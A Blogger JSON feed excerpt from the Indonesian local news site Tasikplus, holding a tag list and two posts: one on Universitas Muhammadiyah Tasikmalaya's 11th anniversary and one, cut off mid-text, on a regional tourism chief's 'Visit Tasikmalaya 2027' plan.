TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1406"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2310362448109517650"},"published":{"$t":"2026-01-24T14:16:00.010+07:00"},"updated":{"$t":"2026-01-24T14:27:26.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferdiansyah Di Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milad Ke11 Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Momentum Refleksi Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rektor Neni Nuraeni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Umtas Rayakan Milad Ke-11, Jadi Momentum Refleksi Capai Posisi Unggul dan Berdampak "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/s1600\/milad%20umtas%2011.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/w640-h286\/milad%20umtas%2011.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDi momentum perayaan Milad Ke-11 Umtas, kampus memberikan penghargaan atau Umtas Award terhadap mereka yang telah menunjukkan capaian kerja berprestasi, disaksikan yang tamu undangan dan seluruh yang hadir.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKampus Universitas Muhammadiyah Tasikmalaya (Umtas), Sabtu (24\/1\/26), merayakan Milad Ke-11 tahun 2026. Seremoni perayaan milad dikonsentrasikan di Graha Umtas, Jl.Tamansari, Kota Tasikmalaya. Beberapa sesi monumental mengisi seremoni, membuat khidmat kegiatan.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir di tengah acara, anggota Komisi X DPR RI H Ferdiansyah, unsur pimpinan Majelis Litbang Dikti PP Muhammadiyah, LLDikti Wil. IV Jabar Banten, Pimpinan Wilayah Muhammadiyah (PWM) Jabar, PDM Kota\/Kab.Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EMewakili wali kota oleh Sekda Kota Tasikmalaya Asep Goparullah bersama unsur Forkopimda, PD Aisyah Kota\/Kab.Tasikmalaya. Tentunya, rektor dan organ BPH Umtas, serta segenap civitas akademika Umtas. Perayaan milad dalam iringan Sidang Terbuka Senat Umtas. \u003Cbr \/\u003E\u003Cbr \/\u003EMewarnai perayaan milad ada \u003Ci\u003Elaunching\u003C\/i\u003E hadirnya prodi baru di Umtas yakni, S1 Pendidikan Kepelatihan Olahraga, lalu strata dua (S2) Pedagogi Umtas. Kemudian, ada orasi ilmiah yang disampaikan Wakil Sekretaris III Diktilibang PP Muhammadiyah M Jerusalam ST SH MT PhD, penyerahan Umtas Award bagi mereka yang berprestasi, penyerahan hak kelola kampus Muhammadiyah Kota Banjar ke dalam prodi Keagamaan Islam di Umtas, dll.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIuC4oLtiECwN0BHobjkOblOg71DLskuh8T_FV2t8vlrFi1XEL1Pz9rfOc6Tj5ccCD8OVXj76rfPZRizDvwH9QHgNOAy8EEWAzLLT07bvTCVjPY-SNfYPUYkc18RxGOuXqNe5UToLc8FHVNTQYwNlEsyC5MBbpBDQ_oAqqlIzY8c_3Zzh5uH2xAMGKE4\/s1600\/milad%20ke11%20umtas.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIuC4oLtiECwN0BHobjkOblOg71DLskuh8T_FV2t8vlrFi1XEL1Pz9rfOc6Tj5ccCD8OVXj76rfPZRizDvwH9QHgNOAy8EEWAzLLT07bvTCVjPY-SNfYPUYkc18RxGOuXqNe5UToLc8FHVNTQYwNlEsyC5MBbpBDQ_oAqqlIzY8c_3Zzh5uH2xAMGKE4\/w640-h286\/milad%20ke11%20umtas.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ERektor Umtas Neni Nuraeni M.Kep.Nes, Sp.Kep.Mat, memaknai momentum milad sebagai sesuatu bernilai. Terutama sebagai ajang refleksi dan evaluasi. Refleksi atas apa yang dicapai hari ini untuk terus dipacu, jadi pijakan strategis dalam kebijakan-kebijakan diambil ke depannya.\u003Cbr \/\u003E\u003Cbr \/\u003ERektor kemudian memaparkan beberapa capaian atas renstra yang cukup disyukurinya. Dimulai dengan penilaian integritas, \u003Ci\u003Erating\u003C\/i\u003E kampus unggul di Tasikmalaya, meningkatnya kegiatan penelitian atau riset (PKM) dosen yang terfasilitasi dana-dana hibah dari eksternal. Di tahun ini dengan penerimaan hingga lebih Rp 1,1 miliar.  \u003Cbr \/\u003E\u003Cbr \/\u003E“Tentunya lagi harapan atas capaian kegiatan riset bukan hanya sekadar tulisan atau dokumen internal, tapi berdampak atau bisa dimanfaatkan masyarakat. Apalagi di hasil ini ada yang berupa produk langsung berupa pakan ternak, aplikasi-aplikasi yang ada di \u003Ci\u003Eplay store\u003C\/i\u003E”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ECapaian lainnya menurut rektor, di samping dengan jumlah mahasiswa yang perlahan naik, halnya ada even rekognisi internasional mahasiswa dan dosen. Dimulai dengan publikasi internasional, presentasi internasional mahasiswa di luar negeri, dalam rangkaian kerja sama kampus dengan \u003Ci\u003Estakeholders\u003C\/i\u003E di luar negeri. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EUcapan selamat dan apresiasi\u003C\/b\u003E\u003Cbr \/\u003ESejumlah petinggi yang hadir dalam acara, memberikan sambutan serta apresiasi. Dimuali H Ferdiansyah, seraya menyebutkan momen milad setelah jadi wahana refleksi untuk terus mengarah pada semangat kebangkitan, lebih maju, meningkatkan amal, hingga bersyukur.\u003Cbr \/\u003E\u003Cbr \/\u003ETak henti untuk terus berkarya, berdampak memajukan bangsa. “Berkarya dan berdampak, dua kata yang mudah diucapkan dan akan diikuti tantangan. Saya pun ingin membedakan kata bekerja yang artinya hanya untuk mendapat imbalan, sedangkan berkarya dalam artinya ada nilai kepuasan, ada target yang ingin dicapai, supaya apa yang diperbuat berdampak”, bebernya.\u003Cbr \/\u003E\u003Cbr \/\u003ESekda Asep Goparullah, mengawali sambutan dengan menyampaikan permohonan maaf wali kota tak bisa hadir lantaran ada kegiatan bersamaan tak bisa ditinggalkan. Selebihnya pihaknya harapkan, kehadiran Umtas terus berkontribusi bagi peningkatan mutu pendidikan di Kota Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAtas nama pemerintah daerah, selamat milad kepada Umtas, semoga membawa nilai pendidikan masyarakat yang lebih maju. Umtas yang terus mengalami pengembangan tenaga pendidikannya, kualifikasi dan kompetensinya. Bisa makin memanfaatkan teknologi dalam penguasaannya terintegrasikan dalam pembelajaran serta pengembangan kurikulumnya”, \u003Ci\u003Esupport\u003C\/i\u003E sekda. \u003Cbr \/\u003E\u003Cbr \/\u003E Apresiasi berikutnya datang dari Ketua BPH Umtas yang juga mewakili PWM Jabar dalam acara, Prof Yadi Jawhari. Setelah ia papar beberapa hal yang jadi catatannya progresif di Umtas, Prof Yadi mendorong rektorat dan jajaran kampus bisa terus menambah jumlah prodi hingga dapat mengejar target 5.000 orang mahasiswa di tahun 2027.\u0026nbsp;\u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2310362448109517650\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/umtas-rayakan-milad-ke-11-jadi-momentum.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2310362448109517650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2310362448109517650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/umtas-rayakan-milad-ke-11-jadi-momentum.html","title":"Umtas Rayakan Milad Ke-11, Jadi Momentum Refleksi Capai Posisi Unggul dan Berdampak "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/s72-w640-h286-c\/milad%20umtas%2011.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-175032043252586922"},"published":{"$t":"2026-01-23T14:40:00.007+07:00"},"updated":{"$t":"2026-01-26T07:31:50.135+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aam Rahmat Selamet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinas Parpora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Tasikmalaya 2027"}],"title":{"type":"text","$t":"Obsesi Kadis Parpora Kab.Tasikmalaya Canangkan Visit Tasikmalaya 2027"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/s1001\/kadispora%20kab%20tasik.jpeg\"\u003E\u003Cimg border=\"0\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/w640-h328\/kadispora%20kab%20tasik.jpeg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EAam Rahmat Selamet\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKabupaten Tasikmalaya punya ragam potensi wisata yang tidak banyak dimiliki daerah lain. Beragam pesona suguh pikatnya. Namun, tak terpungkiri dengan masih perlunya sentuhan, penataan, hingga penguatan pemenuhan sarana penunjang yang dapat makin membuat penasaran orang datang.\u003C\/p\u003ESejauh ini memang banyak orang sudah bertandang ke Kabupaten Tasikmalaya. Namun, itu masih jauh dari ekspektasi sebesar potensinya. Ramai tempat wisata hanya di momen tertentu atau liburan panjang. Masih dinantikan langkah juang hingga promosinya yang dapat menantang penasaran. \u003Cbr\u003E\u003Cbr\u003EBertemu, berbincang dengan Kepala Dinas Pariwisata, Pemuda dan Olahraga (Parpora) Kabupaten Tasikmalaya, Drs Aam Rahmat Selamet MPd, mengemuka dengan satu obsesinya. Tekad baru ia membangkitkan sektor kepariwisataan Kabupaten Tasikmalaya. Bahkan, Aam tengah punya obsesi melejitkan aset kepariwisataan daerahnya. \u003Cbr\u003E\u003Cbr\u003E“Kita punya program, canangkan Visit Kabupaten Tasikmalaya 2027, dalam harap itu jadi momentum ramainya orang berkunjung ke tempat-tempat wisata Kabupaten Tasikmalaya”, ujarnya beberapa hari lalu.  Dirinya tengah mengonsolidasikan itu di internal dinasnya bersamaan Aam yang baru beberapa pekan ini memimpin Disparpora.\u003Cbr\u003E\u003Cbr\u003ETerdengar bukan tanpa alasan Aam dengan obsesi itu. “Kita punya ragam aset wisata. Ada wisata alam Gunung Galunggung, kita punya kekayaan wisata budaya, Kampung Naga. Punya kebun teh, Taraju. Ada lagi wisata ziarah, Pamijahan, cukup banyak orang berkunjung ke sini. Terus kita juga punya aset wisata pantai memanjang, pesisir selatan”, bebernya.. \u003Cbr\u003E\u003Cbr\u003EMasih jadi motivasi dirinya melecut kepariwisataan, Aam meyakini, ini potensi daerah yang perlu diperjuangkan. Berkembangnya kepariwisataan akan membawa multiplayer efek bagi ekonomi daerah atau masyarakat. Munculnya aktivitas ekonomi kreatif. Yang jadi semangatnya kemudian, sekarang di era digital promosikan pariwisata tak serepot dulu.\u003Cbr\u003E\u003Cbr\u003EKetika ditanya dengan kesiapan anggaran pacu potensi ini, sosok birokrat yang sempat bertugas di Bappeda itu menyebutkan, cukup terpikir dalam dirinya bagaimana membangun sinergi, kolaborasi dengan stakeholder, mitra kerja, vendor-vendor korporasi kepariwisataan. Soal bagaimana, tandanya, meyakinkan mereka untuk bisa bekerja sama.\u003Cbr\u003E\u003Cbr\u003EPR lain yang dirasanya lagi, bagaimana sinergi di internal pemerintahan untuk dapat menunjang kebutuhan infrastruktur pendukungnya sampai prasarana-prasarana lainnya. Contoh dengan kawasan Galunggung, katanya, di lokasi yang cukup jauh jangkauannya ini masih ada persoalan substantif.\u0026nbsp;\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya pernah dengar berupa koreksi, venue-venuenya membosankan. Kemudian dengan kebutuhan tempat pengunjung beristirahat. Jadi, pada kondisi lain ada kebutuhan dengan tempat berinap ini. Bisa penginapan, wisma, hotel”, sebutnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUggg8fCaPF0KEebjqL2youGY6LDNKJcg2USo3AKITDahr9xW9J62hu6Zq2NH41C1szSU-RVNQouFADyZD9omKD_KHf5ll2w_RNajogJjk1f85a7iAT9wctrSANIzDSt5KEZdiNTZyTBW27V29M2CD0GuVuvZ0fw2sUqletwd1KCrL_EdAJj0M7-1xOE0\/s4318\/DSC00976.JPG\"\u003E\u003Cimg border=\"0\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUggg8fCaPF0KEebjqL2youGY6LDNKJcg2USo3AKITDahr9xW9J62hu6Zq2NH41C1szSU-RVNQouFADyZD9omKD_KHf5ll2w_RNajogJjk1f85a7iAT9wctrSANIzDSt5KEZdiNTZyTBW27V29M2CD0GuVuvZ0fw2sUqletwd1KCrL_EdAJj0M7-1xOE0\/w640-h370\/DSC00976.JPG\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003ESalah satu titik biasa nikmati pengunjung di kawasan wisata Galunggung adalah aliran air panas yang keluar alami dari perut gunung.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cdiv\u003EMenuju obsesinya canangkan Visit Tasikmalaya 2027, imbuh Aam, penting lagi membangun sinergi dengan perguruan tinggi yang ada untuk dapat masukan-masukan apa yang diperlukan. Gelar diskusi dengan kaum akademisi. Bisa saja kerja sama diawali dengan memersilakan melakukan penelitian, kajian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E“Lalu, kita pun akan awali dengan membuat pola \u003Ci\u003Etreatment\u003C\/i\u003E pada daerah-daerah lokasi wisata sesuai 